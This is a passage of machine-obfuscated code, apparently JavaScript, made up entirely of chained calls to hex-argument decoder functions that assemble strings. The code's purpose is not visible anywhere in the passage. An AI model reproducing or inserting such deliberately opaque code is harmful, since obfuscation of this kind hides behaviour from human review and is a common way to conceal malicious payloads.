x5ab,0xb89)+O00O00911F_0xbc3d7d(0x1047,0x4be,0x12d5,0x16ae,0xe10)+O00O00911F_0x96d9cf(0x1792,0x1c22,0xc6a,0x237e,0x25e7)+O00O00911F_0x2a49d6(0x0,0x17f,-0x32a,0x5fb,0x581)+O00O00911F_0x301314(0x315,-0x9e2,0x3a0,-0xac,0x194)+O00O00911F_0xbc3d7d(0x142f,0x1055,0x90b,0x1b19,0xb13)+O00O00911F_0x96d9cf(0xb01,-0x1b0,0x17de,0xc01,-0xf)+O00O00911F_0x96d9cf(0x1360,0x12b8,0xe79,0xf76,0x98c)+O00O00911F_0xbc3d7d(0x391,0xff9,0x1066,-0xbf,0x765)+O00O00911F_0x1fd229(0xed6,0x1633,0x18bc,0x11c7,0x1adc)+O00O00911F_0x301314(0xc4b,0x62f,0xa7a,-0xd5,0x10c2)+O00O00911F_0x96d9cf(0x11b3,0x565,0x14da,0x1bec,0x1671)+O00O00911F_0x2a49d6(0x803,0x110,-0x94a,-0xf3,0x57c)+O00O00911F_0x301314(0xc68,0x18ce,0x9ab,0x3d1,0x92c)+O00O00911F_0x96d9cf(0x363,-0x5c7,-0xa97,0xd6c,-0xb28)+O00O00911F_0x2a49d6(0x129d,0x1c26,0x19d3,0x1f1c,0x1edb)+O00O00911F_0x2a49d6(0x1de1,0x1203,0x1669,0x1b14,0x1a3a)+O00O00911F_0xbc3d7d(0x1914,0x20fe,0x154d,0x2031,0xb1b)+O00O00911F_0x2a49d6(0x1839,0x1805,0x1dc3,0x2401,0xc8a)+O00O00911F_0x301314(0x1a0b,0x2566,0xfd2,0x11ff,0x1956)+O00O00911F_0xbc3d7d(0x956,0xf2e,0x162c,0xa6e,0x172)+O00O00911F_0xbc3d7d(0xdf8,-0x91,0x1552,0x800,0xc0e)+O00O00911F_0x2a49d6(0x270f,0x1d81,0x1c57,0x26d7,0x2624)+O00O00911F_0x301314(0x427,0xe15,-0x3a8,-0x86d,0xa8c)+O00O00911F_0x301314(0x163f,0x1a50,0xac5,0xd65,0x214a)+O00O00911F_0x1fd229(0x1ddd,0x7af,0x1443,0x1879,0xb53)+O00O00911F_0x96d9cf(0x188f,0x253b,0x1a19,0x1d5b,0x151c)+O00O00911F_0xbc3d7d(0x65c,0x1258,0x41f,-0x493,0xb58)+O00O00911F_0x301314(0x474,0x8d5,0x113d,-0xa78,0x92b)+O00O00911F_0xbc3d7d(0x173b,0x257b,0x12a7,0x1d1f,0x1207)+O00O00911F_0xbc3d7d(0xcd3,0x80,0x107c,0x1965,0x166d)+O00O00911F_0x301314(-0x1a,0xa45,0x10e,0x6f4,0x33d)+O00O00911F_0x1fd229(0x2267,0x20db,0x139a,0xa3a,0x201a)+O00O00911F_0x1fd229(0x1760,0x1be,0xeb9,0x1290,0xba2)+O00O00911F_0x1fd229(0x9d,0xc97,0xbaf,-0x2c9,0x1053)+O00O00911F_0x301314(0xabc,0x62b,0x146b,0x490,0xd3)+O00O00911F_0x1fd229(0x1691,0x27c0,0x20cc,0x2ac2,0x1c43)+O00O00911F_0x301314(0x8d5,0x1029,0xf91,0x20c,0x139c)+O00O00911F_0x301314(0x119f,0x3e8,0x1722,0x17fa,0xfe1)+O00O00911F_0x1fd229(0x10b8,0x20ac,0x1726,0x213a,0x254f)+O00O00911F_0x301314(0x1109,0x16ab,0xcaa,0x1b32,0x417)+O00O00911F_0x301314(-0x146,-0x419,-0x46f,0x7ac,-0xe4c)+O00O00911F_0xbc3d7d(0xdfe,-0x15,0x1849,0x1160,-0xc)+O00O00911F_0x2a49d6(0x4d6,0x11e2,0xa24,0x883,0x11dc)+O00O00911F_0x301314(0x16e4,0x16e8,0x111f,0xc77,0x107e)+O00O00911F_0x301314(0x11c2,0x184c,0x1f7c,0x99f,0x815)+O00O00911F_0x1fd229(0x1fb3,0x1dc9,0x17cd,0x2417,0x114f)+O00O00911F_0xbc3d7d(-0x6a,0xd18,-0x40,0xbe0,0x473)+O00O00911F_0x2a49d6(0x535,0x61e,0xfdc,0x38e,0xfbe)+O00O00911F_0x1fd229(0x25b2,0x2083,0x2134,0x12b7,0x2b77)+O00O00911F_0x1fd229(0xff7,-0x85,0x4b5,-0x8eb,-0x7b)+O00O00911F_0x2a49d6(0x7b8,0x1564,0xbb7,0x1b01,0xa06)+O00O00911F_0xbc3d7d(0x427,0x73b,0xd20,-0x669,0x105d)+O00O00911F_0x2a49d6(0x164,0x100c,0x1252,0x36e,0x1842)+O00O00911F_0xbc3d7d(0x6cc,0x10e8,0x1478,0xc97,0x16e)+O00O00911F_0x301314(0x1195,0x575,0x12b5,0xe16,0x137f)+O00O00911F_0x96d9cf(0xbf8,0x2ce,0x502,0x9c3,-0x1ef)+O00O00911F_0x96d9cf(0x1c41,0x24a1,0xee4,0x17d6,0x282f)+O00O00911F_0x301314(0x1351,0x14c5,0x2161,0x1672,0x108d)+O00O00911F_0x1fd229(0x1a70,0x11e5,0xf6e,0x1c4b,0x142b)+O00O00911F_0xbc3d7d(0xb59,0x77c,0x555,0x13b6,0x12e0)+O00O00911F_0x301314(0x1d,-0x2f3,-0x856,0x828,-0x38a)+O00O00911F_0xbc3d7d(0x5bb,0x1151,0xb1c,0xae3,-0xa5)+O00O00911F_0x1fd229(0x1743,0x1b20,0x20b1,0x262a,0x2ac0)+O00O00911F_0xbc3d7d(0x51c,0x774,0x6f6,0x7e5,0x139a)+O00O00911F_0x301314(0xfce,0xb52,0x1b60,0x1712,0x410)+O00O00911F_0x96d9cf(0x151a,0x1cf8,0x1a40,0xdc4,0x6db)+O00O00911F_0x2a49d6(0x4fd,0x1109,0xab5,0x19e9,0x1e41)+O00O00911F_0x2a49d6(0xa30,0x683,0x300,0x537,0x17b)+O00O00911F_0x301314(-0x129,-0xbce,-0x100d,-0xd38,-0x3a)+O00O00911F_0x2a49d6(0x1605,0x1b33,0x21d2,0xd9b,0xf78)+O00O00911F_0x1fd229(0x12f3,0xb86,0xbb4,0x341,0xe0)+O00O00911F_0x1fd229(0xaba,-0x58a,0x591,-0x34d,0x1236)+O00O00911F_0xbc3d7d(0x15f4,0x890,0xa88,0x1d35,0x1d17)+O00O00911F_0x1fd229(0x26b6,0x281e,0x213f,0x15b6,0x173f)+O00O00911F_0x2a49d6(0x921,0x7b8,0x584,0x317,-0x2ff)+O00O00911F_0x96d9cf(0x7d7,0x156e,-0x4fc,0xf8f,-0x640)+O00O00911F_0x301314(0x139d,0xdc1,0x1967,0x1818,0x19c6)+O00O00911F_0xbc3d7d(0x14e5,0xadc,0x154b,0x1ab2,0x2205)+O00O00911F_0xbc3d7d(0x167c,0x1bb8,0x2417,0x157d,0x190b)+O00O00911F_0xbc3d7d(0xca9,0xa2a,0x16a6,0x10ec,0x1974)+O00O00911F_0x96d9cf(0x1021,0x11d0,0x1cc9,0x139f,0xda7)+O00O00911F_0x2a49d6(0xa71,0x2e2,-0x898,-0xb9f,0x10c4)+O00O00911F_0xbc3d7d(0x1aff,0xefa,0x196f,0x263d,0x1f2b)+O00O00911F_0xbc3d7d(0x13e9,0x1d91,0x9ad,0x9cd,0x1be1)+O00O00911F_0x1fd229(0x7db,-0x39a,0x7c7,0x13f2,0x144d)+O00O00911F_0x1fd229(0x53e,0x179b,0xdc2,-0xac,0x6c5)+O00O00911F_0xbc3d7d(0x146f,0x189a,0x1cdc,0x1c5b,0x1dd3)+O00O00911F_0x301314(0xe40,0xf6a,0x163b,0x17f9,0x1743)+O00O00911F_0xbc3d7d(0x496,0x6fd,-0x69d,0x131f,0x84d)+O00O00911F_0x2a49d6(-0x3c5,0x1a0,0x6d6,0x72e,-0x938)+O00O00911F_0x96d9cf(0x19f1,0x1645,0x1ad3,0x1087,0x1514)+O00O00911F_0xbc3d7d(0x5cc,0xb27,0xcdd,0x10e5,0x13c)+O00O00911F_0x96d9cf(0x1e9,0x503,0x103e,-0x1f1,-0x6fe)+O00O00911F_0x2a49d6(0x147c,0x1d48,0x1176,0x222b,0x1b21)+O00O00911F_0x96d9cf(0x28a,-0x908,-0x3b2,-0x908,0x801)+O00O00911F_0xbc3d7d(0x7da,-0x6aa,-0x5,-0x18,0xb09)+O00O00911F_0xbc3d7d(0x146f,0xdc8,0xd99,0x17fb,0xfed)+O00O00911F_0x301314(0xe40,0x108e,0x13c5,0xf19,0x7f2)+O00O00911F_0xbc3d7d(0x496,0x5e9,0x7b0,0x797,-0x564)+O00O00911F_0x2a49d6(0x100f,0x1a0,-0x3e6,-0x986,-0xb39)+O00O00911F_0x2a49d6(0x13e4,0x1b33,0x1848,0xe5b,0x28cb)+O00O00911F_0x2a49d6(0x15a1,0x7b9,0xf5f,0x56c,0x83c)+O00O00911F_0xbc3d7d(-0x57,-0xb07,0x27c,-0x787,-0xaa5)+O00O00911F_0x2a49d6(0x1d56,0x17e1,0x1ace,0xc70,0x24a3)+O00O00911F_0xbc3d7d(0x1b57,0xe76,0x18cd,0x14d6,0x1b47)+O00O00911F_0x1fd229(0xd8a,0x2e6,0xbb3,0x783,0x168f)+O00O00911F_0x301314(0x650,-0x2be,-0x51a,-0x7a1,0x29c)+O00O00911F_0x301314(0x139d,0x95a,0x572,0xe81,0x20c2)+O00O00911F_0x1fd229(0x14ea,0xf21,0x1acd,0x2934,0x1443)+O00O00911F_0xbc3d7d(0x167c,0xea1,0x1853,0x161e,0xd7f)+O00O00911F_0x1fd229(0x1b9c,0x10f1,0x1291,0x1c1f,0x130c)+O00O00911F_0xbc3d7d(0xf76,0x1126,0xa37,0xec6,0xd60)+O00O00911F_0x96d9cf(0x1a0,-0xc41,0xdb6,-0x288,0x2b1)+O00O00911F_0x1fd229(0x1dae,0x13f4,0x20e7,0x250a,0x1ffe)+O00O00911F_0x2a49d6(0x22c7,0x15d6,0x72c,0x167e,0xe26)+O00O00911F_0x1fd229(0x1774,0x26b6,0x1990,0x2550,0x1fc3)+O00O00911F_0x2a49d6(0x18e6,0xaf2,0x15e0,-0x2d3,0x10e9)+O00O00911F_0x96d9cf(0x201,0x16f,-0xcdc,0x929,-0xc76)+O00O00911F_0xbc3d7d(0x139b,0x1438,0xe77,0x11f0,0x92d)+O00O00911F_0xbc3d7d(0x1851,0x1dbe,0xb6f,0x16d6,0x25b5)+O00O00911F_0x96d9cf(0x18d7,0x2299,0x12a9,0x11c6,0xd12)+O00O00911F_0x2a49d6(0x1e19,0x1b9a,0x185e,0x1297,0x1be4)+O00O00911F_0xbc3d7d(0x15e2,0x1d88,0x1cec,0xba9,0xf13)+O00O00911F_0x96d9cf(0x1252,0x827,0x1db2,0x1320,0x20e8)+O00O00911F_0x2a49d6(0x16a,0x2c7,0x671,0x307,0x524)+O00O00911F_0xbc3d7d(0xa41,0xcf8,0x183,0x13b7,-0x217)+O00O00911F_0x1fd229(0x1613,0x1881,0x16a6,0x2471,0x165a)+O00O00911F_0x1fd229(0x52b,0x622,0xbc0,0xbf9,0xe64)+O00O00911F_0x1fd229(-0x996,-0x4f2,0x494,0x35b,0x355)+O00O00911F_0x2a49d6(-0xd0,0x161,-0xbfb,-0xb78,-0x697)+O00O00911F_0x2a49d6(0x46f,0x1143,0x1b05,0xa77,0x18d7)+O00O00911F_0x2a49d6(0x1091,0x167a,0x1eab,0xbe8,0x18ae)+O00O00911F_0x96d9cf(0x14e9,0x1947,0x1a99,0x1391,0x10b3)+O00O00911F_0x96d9cf(0x1464,0x100a,0x1ce7,0x2062,0x803)+O00O00911F_0x301314(0x1a13,0x119e,0x2195,0x20cb,0x1079)+O00O00911F_0x2a49d6(0x1a2b,0x169f,0x1011,0x9e0,0xbe9)+O00O00911F_0x301314(0x5fa,0x72d,0x13ea,0x123c,-0x8dd)+O00O00911F_0x301314(0x10ae,0x97c,0x1e2,0x1e78,0x4d9)+O00O00911F_0x301314(0x9ba,0x39f,0x17ec,0x2f5,0x1224)+O00O00911F_0x2a49d6(0x26e4,0x1d20,0x1337,0x18b2,0x1a80)+O00O00911F_0xbc3d7d(0x160a,0x22e2,0x781,0x1ae0,0xacd)+O00O00911F_0x1fd229(0x18b5,0x67e,0x117b,0x664,0x47c)+O00O00911F_0x96d9cf(0x6ba,-0x449,-0x4e4,0x378,0x2f)+O00O00911F_0x2a49d6(0xb23,0x60f,-0x606,0xfeb,-0x47d)+O00O00911F_0x301314(0xf0e,0x15a4,0x181b,0x1f3,0xd50)+O00O00911F_0x1fd229(0x15fc,0x1ca8,0x19f9,0x2117,0x2419)+O00O00911F_0x1fd229(0x111f,0x169,0x9d4,0x66a,0x1281)+O00O00911F_0x96d9cf(0xa9b,0x1384,0x189d,0x7cd,0xd27))+(O00O00911F_0x1fd229(0x73f,0x1392,0x13aa,0xf88,0x1cbf)+O00O00911F_0x2a49d6(0x196,0x1a5,0x793,0x713,0x6ca)+O00O00911F_0x96d9cf(0xc36,0x9ea,0x93b,0x638,0x1225)+O00O00911F_0x96d9cf(0x6a,-0xaa0,-0x675,0x3b6,0x33d)+O00O00911F_0x1fd229(0x176a,0x17d6,0xe2a,0x8d1,0x1370)+O00O00911F_0x2a49d6(0xba8,0x110c,0x14f5,0xfdc,0xdc2)+O00O00911F_0x1fd229(0x55f,0x6ff,0x6a8,-0x43,0xd7d)+O00O00911F_0x96d9cf(0x1851,0x16e2,0x22fe,0xcaf,0xb93)+O00O00911F_0x301314(0x11e7,0x1e86,0xa1e,0x192d,0x5a9)+O00O00911F_0xbc3d7d(0x82e,-0x493,0xa02,0x14d7,-0x612)+O00O00911F_0x96d9cf(0x4af,0x715,0x122f,-0x107,-0x8ca)+O00O00911F_0x96d9cf(0x51c,0x378,0x5e8,0x2b0,-0x53c)+O00O00911F_0x2a49d6(0x36b,0x529,-0x226,-0x2a0,0x128f)+O00O00911F_0x96d9cf(0x4a4,0x1155,0x12fd,-0x2,0xd2c)+O00O00911F_0x2a49d6(0x1d4b,0x14b0,0xe21,0x1abb,0xebb)+O00O00911F_0xbc3d7d(0x188f,0x22b3,0x2664,0x175d,0xb2e)+O00O00911F_0x96d9cf(0xf0a,0xa99,0x664,0x1e3,0xc23)+O00O00911F_0xbc3d7d(0x5,0x57c,0xcaf,-0x55e,0x592)+O00O00911F_0x2a49d6(0x1ca6,0xfa6,0x1397,0x486,0x1d21)+O00O00911F_0xbc3d7d(0x18c0,0x25ac,0xc88,0xf73,0x14e4)+O00O00911F_0x301314(0xed,-0x8dc,0xc55,-0xd74,0x718)+O00O00911F_0xbc3d7d(0x13b9,0x878,0x1267,0x1bf4,0xa2c)+O00O00911F_0x1fd229(0x2f31,0x2906,0x20d7,0x1525,0x1e01)+O00O00911F_0x2a49d6(-0x39c,0x589,0x498,0xd7e,-0x7f5)+O00O00911F_0x96d9cf(0x1c81,0x2555,0x19ff,0x23a3,0x2112)+O00O00911F_0xbc3d7d(0x1417,0x2120,0xcfb,0x1e17,0xf6c)+O00O00911F_0x96d9cf(0x1a22,0x1112,0x19cc,0x1045,0x1529)+O00O00911F_0xbc3d7d(0x54b,0x10e7,0x5b3,0xab9,-0x3c3)+O00O00911F_0x301314(0x1b12,0x11bb,0x22e8,0x1927,0xee0)+O00O00911F_0x1fd229(0x21d7,0x1734,0x1eb8,0x281b,0x189c)+O00O00911F_0x301314(0x39a,0x228,0x142,0x8ff,-0x4f9)+O00O00911F_0xbc3d7d(0x111f,0x6c3,0xef1,0x1989,0x12ad)+O00O00911F_0x1fd229(0x1af8,0x15db,0xd12,-0x1b6,0x5c6)+O00O00911F_0x1fd229(0x12e8,0x4cf,0x763,0xcb6,-0x248)+O00O00911F_0xbc3d7d(0x827,0x7af,0x847,0x2e3,0x292)+O00O00911F_0x2a49d6(0x1cbb,0x1648,0xe00,0x19c8,0x1dee)+O00O00911F_0x301314(0x1475,0x788,0x199b,0xdfe,0xcd3)+O00O00911F_0x301314(0xfe2,0xc59,0x1066,0x1c63,0x173c)+O00O00911F_0x96d9cf(0x683,0x8fa,0x6af,0x7c8,0xa12)+O00O00911F_0x2a49d6(0x2016,0x15fd,0xd6f,0x20ea,0x1f15)+O00O00911F_0xbc3d7d(0xa8f,-0x7b,0xa11,-0x14c,0xbd9)+O00O00911F_0xbc3d7d(-0xdc,-0xb91,0x211,-0x84e,-0x83d)+O00O00911F_0x301314(0xd71,-0x16a,0x1a,0x162c,0xb29)+O00O00911F_0x1fd229(0xae,0xe50,0xf6b,0x3c3,0xf94)+O00O00911F_0x1fd229(0x2c1d,0x1b9b,0x1ea4,0x1863,0x27d6)+O00O00911F_0x1fd229(0x4d3,-0x57d,0x581,-0x5ed,0x18f)+O00O00911F_0x96d9cf(0x1b85,0x110a,0x134a,0x110b,0x2a50)+O00O00911F_0x301314(0x152e,0x144c,0xc5e,0x63b,0x1da1)+O00O00911F_0x301314(0xab7,-0x1fc,0x15b9,0x15e6,0x280)+O00O00911F_0x301314(0x533,-0xca,0xefc,0x8f2,0x12c7)+O00O00911F_0xbc3d7d(0x1373,0x5d6,0xd5d,0x7a7,0x1f89)+O00O00911F_0xbc3d7d(0x1765,0xcbd,0x25c1,0x1375,0x24a6)+O00O00911F_0x96d9cf(0xa4,0x72f,0x9d5,0x95d,-0x6f1)+O00O00911F_0x301314(0xa3e,0x14a2,0x55f,0x376,0x64)+O00O00911F_0xbc3d7d(0x6d3,-0x762,-0x8,0x5ea,0x104d)+O00O00911F_0x2a49d6(0x807,0x79d,0xa13,0x73b,0x5e0)+O00O00911F_0x301314(0x1885,0x1311,0x14b0,0x189f,0xbe6)+O00O00911F_0x301314(0x135a,0xc97,0x12a2,0x1825,0x1e55)+O00O00911F_0xbc3d7d(0x6f7,-0x385,0x727,0xd38,0xa8c)+O00O00911F_0x96d9cf(0x404,-0x688,0x7c2,-0x3a0,-0x9b8)+O00O00911F_0x301314(0x12dd,0x17ef,0x607,0x121d,0x1f74)+O00O00911F_0x2a49d6(0x27de,0x1cdc,0x20d4,0x2980,0x11d9)+O00O00911F_0x96d9cf(0xd67,0x8a5,0x135a,0xd31,0x851)+O00O00911F_0x301314(0x163e,0x2089,0x12b2,0x226d,0x912)+O00O00911F_0x301314(0x1577,0xb2c,0x1ca6,0x1418,0xd9c)+O00O00911F_0x301314(0x18e3,0xeae,0x138a,0x1a8a,0x1c6e)+O00O00911F_0x96d9cf(0x1b5e,0x28b9,0x2264,0x1e10,0x11da)+O00O00911F_0xbc3d7d(0x13b9,0x19e0,0x1496,0x1207,0x1368)+O00O00911F_0x301314(0x54d,-0x4f1,0x2bc,-0x2c8,0x800)+O00O00911F_0x1fd229(0xd54,0x252a,0x1968,0x1ad4,0x14e0)+O00O00911F_0x301314(-0x1d2,0x3b8,0xc06,-0x48a,-0x4cc)+O00O00911F_0x1fd229(0x6dd,0x4c0,0xe41,0x549,0x1042)+O00O00911F_0x1fd229(0x16b7,0x16ca,0x179a,0x1555,0x1031)+O00O00911F_0x1fd229(0x1561,0x17df,0x14aa,0x18b0,0x127d)+O00O00911F_0x301314(0xe5f,0x9b,0x6fb,0x842,0xe26)+O00O00911F_0x301314(0x1987,0xd96,0x14a4,0x1357,0x18e7)+O00O00911F_0x96d9cf(0x4dd,0x61f,0x80e,-0x5ce,-0x142)+O00O00911F_0x301314(0xc75,0x1db,0x612,0x1417,0x9a)+O00O00911F_0xbc3d7d(0xf5e,0x98,0x1ace,0x19cc,0x592)+O00O00911F_0xbc3d7d(0x704,0x8d0,0xcc6,0xc23,0x11a0)+O00O00911F_0x96d9cf(0x641,0xd91,-0x6d3,0xf6,0x31)+O00O00911F_0x1fd229(0x168f,0x1c92,0x1e3d,0x2a01,0x155a)+O00O00911F_0xbc3d7d(0x54e,0xeac,-0x49f,0x128,0x8ae)+O00O00911F_0x301314(0x307,0xe2c,0x990,0x10c9,-0x80a)+O00O00911F_0xbc3d7d(0x1350,0x776,0x151f,0xbdd,0x169d)+O00O00911F_0x1fd229(0xd8b,0xddb,0x1225,0xce1,0x8a8)+O00O00911F_0x301314(0xf05,0xca5,0x468,0x187c,0x19bd)+O00O00911F_0x301314(0xf5e,0x112f,0x1582,0x1945,0xa82)+O00O00911F_0xbc3d7d(0x997,0xa89,-0x516,0x57a,-0x5d)+O00O00911F_0x301314(0x954,-0x431,-0x6a,0xc73,0x1014)+O00O00911F_0xbc3d7d(0x9f7,0xc2c,-0x2f0,0x954,-0x9e)+O00O00911F_0x2a49d6(0xa30,0x12d6,0x1bd3,0xd3b,0x1552)+O00O00911F_0x301314(0x1583,0x18bd,0x20f9,0x1fa7,0x130d)+O00O00911F_0x2a49d6(0x566,0xd1e,0xd63,0xbe2,0x1747)+O00O00911F_0x1fd229(0x18e7,0xd61,0x1898,0x148e,0x9eb)+O00O00911F_0xbc3d7d(0x457,0xc8e,-0x6bb,0x816,0xd7f)+O00O00911F_0xbc3d7d(0x7c,-0x536,-0x112,-0x5d1,0x79e)+O00O00911F_0x1fd229(0x17c6,0x835,0xf43,0x8e6,0x132d)+O00O00911F_0x301314(0x1799,0x228e,0x1dbf,0x1738,0x135d)+O00O00911F_0x301314(0xe59,0x946,0x1c48,0x1115,0x382)+O00O00911F_0xbc3d7d(0x407,-0x201,0x483,0x72a,0x181)+O00O00911F_0x301314(0x14c0,0x6b8,0x10d6,0x949,0x1b4c)+O00O00911F_0x96d9cf(0x8e0,0x93,0x4ef,-0x4c7,0xbc7)+O00O00911F_0x2a49d6(0x194,0xaa3,0x6e9,-0x34b,0x14fb)+O00O00911F_0x2a49d6(0x5a3,0xd4d,0x3d1,0x12e0,0xdac)+O00O00911F_0xbc3d7d(0x15ee,0x192e,0x13fb,0x97c,0xa91)+O00O00911F_0x1fd229(0x113b,0x4e9,0x80d,0x89,0x613)+O00O00911F_0xbc3d7d(0x18fe,0x1246,0x1cec,0x1539,0x1291)+O00O00911F_0x96d9cf(0x12c8,0xa4f,0x1308,0x1746,0x504)+O00O00911F_0x2a49d6(0x1190,0x1205,0xc2a,0x1089,0x495)+O00O00911F_0x1fd229(0x1759,0x1cc0,0x1dfd,0x28f0,0x2744)+O00O00911F_0x2a49d6(0x176c,0x1bdc,0x1fcf,0x2722,0x1932)+O00O00911F_0x301314(0x117,-0x316,-0xcdb,-0xd97,0x72c)+O00O00911F_0x1fd229(0x1b7b,0x106d,0x17a3,0x916,0x141b)+O00O00911F_0x2a49d6(0xfa4,0x3a9,-0x98b,0xd5e,-0x3dd)+O00O00911F_0x2a49d6(0x75f,0x10cf,0x8be,0x977,0x377)+O00O00911F_0xbc3d7d(0x9b2,0xf3f,-0x239,0x37f,0xe62)+O00O00911F_0x2a49d6(0x1f28,0x1ae1,0x130e,0x14a9,0x1e42)+O00O00911F_0x1fd229(0x2454,0x23c2,0x1b6d,0x1906,0x24ee)+O00O00911F_0x2a49d6(0x186b,0x17dc,0x18b7,0x2285,0x24a3)+O00O00911F_0x1fd229(0x1e36,0x1e60,0x2004,0x17ba,0x2648)+O00O00911F_0x1fd229(0x248,0x603,0x687,0xf37,0xc55)+O00O00911F_0xbc3d7d(0x1910,0xb58,0x1fcf,0x1db9,0x25ec)+O00O00911F_0x301314(-0x10d,0x468,0xcd5,0x951,-0x3c2)+O00O00911F_0x96d9cf(0x10de,0x1e3d,0x1b9f,0x1c20,0x506)+O00O00911F_0x96d9cf(0x1f8,-0x43c,0x1a2,0x3b2,0x435)+O00O00911F_0xbc3d7d(0xd3d,0x913,0x13e9,0x45e,0xae)+O00O00911F_0x96d9cf(0x1aeb,0x2393,0x278d,0x1fa8,0xf93)+O00O00911F_0x1fd229(0xb94,0x137b,0xeb4,0xaad,0x1aa)+O00O00911F_0x2a49d6(-0x1e1,0xf7,0xbe6,-0x45a,-0x1bf)+O00O00911F_0x301314(0x77d,0x9e5,0x10b1,0x1545,0x28b)+O00O00911F_0xbc3d7d(0x49a,-0x965,0x3ff,0x8e8,0x8a3)+O00O00911F_0xbc3d7d(-0x45,-0x482,-0xf03,0xe5e,0xd8b)+O00O00911F_0x301314(0x4c,0x709,0x884,-0x1ce,-0x3ce)+O00O00911F_0x301314(0x19a1,0x1cbe,0x1c1a,0x157e,0xb21)+O00O00911F_0x1fd229(0x23c3,0x1a9f,0x178c,0x907,0x2305)+O00O00911F_0x301314(-0x1a4,-0x793,-0xcd1,-0x23,-0xad)+O00O00911F_0x301314(0x18fb,0x1e81,0x278e,0x18a7,0xb10)+O00O00911F_0x2a49d6(0x1c82,0x1e3d,0x2139,0x1f6a,0x10c5)+O00O00911F_0x2a49d6(0x2034,0x1bfe,0x1b7f,0x12d3,0xfcb)+O00O00911F_0x1fd229(-0x31c,-0x7eb,0x6af,-0x638,0xe99)+O00O00911F_0x301314(0xa2f,0x1276,0x127f,-0x461,0x64)+O00O00911F_0x1fd229(0x687,0x89f,0x1464,0x102c,0xf61)+O00O00911F_0xbc3d7d(0x525,0x12a5,0xee0,0x322,-0x565)+O00O00911F_0x1fd229(0x1f60,0x1f46,0x1b01,0x231b,0x1e8a)+O00O00911F_0x1fd229(0xea6,0xd83,0xc58,-0x284,0x197d)+O00O00911F_0x301314(0xee9,0xe6d,0x903,0x156f,0x64a)+O00O00911F_0x2a49d6(0x1b90,0x10e2,0xd36,0x49e,0x10fe)+O00O00911F_0x301314(0x12dd,0x4fb,0x142b,0x1947,0x16cf)+O00O00911F_0xbc3d7d(0x18f4,0x16af,0x25e3,0x22a6,0x1a7d)+O00O00911F_0x1fd229(0x137a,0x1b4f,0xc6e,-0x24d,0x99e)+O00O00911F_0x1fd229(0x1143,0xbca,0xa34,0xc0a,0x1189)+O00O00911F_0x2a49d6(0x90d,0xe86,0x1b86,0x2c2,0x45d)+O00O00911F_0x301314(0x1df,-0x4bb,0x781,0x4c0,-0xada)+O00O00911F_0x96d9cf(0x1745,0x924,0x198d,0x1e64,0xe0e)+O00O00911F_0x96d9cf(0xd44,0x57a,0xb4a,0xcb1,-0xcb)+O00O00911F_0x96d9cf(0x2d2,0x510,-0x3ff,0x4ed,-0x66e)+O00O00911F_0xbc3d7d(0xf4c,0x1d3,0x538,0xd2a,0x11ec)+O00O00911F_0x301314(0x108a,0x11aa,0x827,0x1a2a,0xdf4)+O00O00911F_0x1fd229(0x185c,0xd65,0x1769,0x2393,0x2161)+O00O00911F_0xbc3d7d(0x16bb,0x185e,0x1699,0x250c,0xf9a)+O00O00911F_0xbc3d7d(0x159,0xe5f,0x33f,-0x4a4,0x597)+O00O00911F_0x1fd229(0x1c6c,0x19cb,0xe41,0x32c,0x12bd)+O00O00911F_0x1fd229(0xce1,0x17b7,0x11f4,0x15ab,0xf55)+O00O00911F_0xbc3d7d(0xb68,0x129a,0xbeb,0xdb9,0x12e4)+O00O00911F_0x2a49d6(0xf96,0xfd7,0xda2,0x121e,0xd26)+O00O00911F_0x1fd229(-0x871,-0x6c,0x5b7,0x3a1,0x10e4)+O00O00911F_0x1fd229(0x68a,0xc09,0x5c0,0xea8,-0xbc)+O00O00911F_0x2a49d6(0x653,0xd08,0x15b4,0x185e,0x148b)+O00O00911F_0x96d9cf(0x1246,0x3d2,0x13a9,0x209f,0x14cf)+O00O00911F_0x2a49d6(-0x832,0x38c,0x69d,0x3a,0xad1)+O00O00911F_0xbc3d7d(0x1047,0x281,0xf3b,0x167f,0xd16)+O00O00911F_0x1fd229(0x103d,0x1849,0x1bb2,0x1ee3,0x1839)+O00O00911F_0x301314(0x15b5,0x2068,0x2358,0x20a0,0x2013)+O00O00911F_0x301314(0x14e0,0x750,0xa1e,0x1bcb,0x2328)+O00O00911F_0x301314(0xf4,-0x28f,0xaeb,0xef5,0xee7)+O00O00911F_0x2a49d6(0x245d,0x1ae1,0x24c6,0xf35,0x1d50)+O00O00911F_0x96d9cf(0x731,0x1380,0x12bd,0x8f0,-0xfe)+O00O00911F_0x2a49d6(0x2400,0x171d,0x1efb,0x1091,0x209e)+O00O00911F_0x301314(0x1818,0x1471,0xf8a,0x949,0x1f44)+O00O00911F_0x1fd229(0x1ef,0x18c1,0xc6e,0x910,0x1681)+O00O00911F_0x301314(0xdc3,0xea8,0x17f5,0xfde,-0x109)+O00O00911F_0xbc3d7d(0x1af5,0x1a97,0x25f4,0x21b0,0x1dbe)+O00O00911F_0x2a49d6(0x1a8a,0x12bd,0x18f3,0xe47,0x13a1)+O00O00911F_0x2a49d6(0x8fd,0x1388,0xc5c,0x1e51,0x1171)+O00O00911F_0xbc3d7d(0x9d4,-0x253,0xc15,-0x13f,0x62f)+O00O00911F_0x2a49d6(0x1309,0x9ee,0xd25,0x14ea,0x8fd)+O00O00911F_0x96d9cf(0x87a,-0x1a2,0x13c4,0x589,0x438)+O00O00911F_0x1fd229(-0x1bc,0x25a,0xcf7,0xfd2,0x6e4)+O00O00911F_0x96d9cf(0x89c,-0x52f,0xf9a,0x10b3,0x49c)+O00O00911F_0x301314(0xf68,0x1854,0x1264,0x15b4,0x8f)+O00O00911F_0x301314(0xf62,0x1dc1,0x832,0xfa2,0x1395)+O00O00911F_0x96d9cf(0x185f,0xfa8,0xb47,0x1c5e,0x1cbd)+O00O00911F_0x96d9cf(0xbba,0x592,0x22e,0x9c3,0xea3)+O00O00911F_0x96d9cf(0x52d,-0x853,-0x94d,0xc11,-0x92b)+O00O00911F_0x1fd229(0x41d,0x11d4,0x87b,-0x5f0,0x8b1)+O00O00911F_0xbc3d7d(0x70b,-0x223,0x401,0x1321,0x1264)+O00O00911F_0x96d9cf(0xf9e,0x81e,0x15d4,0x1e57,0x1607)+O00O00911F_0x96d9cf(0x64a,0xb84,-0x351,-0x4b0,0x59a)+O00O00911F_0x1fd229(0x6df,0xb12,0x68c,-0x5ed,-0x29b))+(O00O00911F_0x2a49d6(0x17e1,0x1105,0x131f,0x1f3f,0x4b0)+O00O00911F_0xbc3d7d(0x782,0xdad,0xbe0,0x1550,-0x5c2)+O00O00911F_0xbc3d7d(0x269,-0xb92,-0xbd6,0xce3,-0xa2e)+O00O00911F_0x301314(0x771,0xc4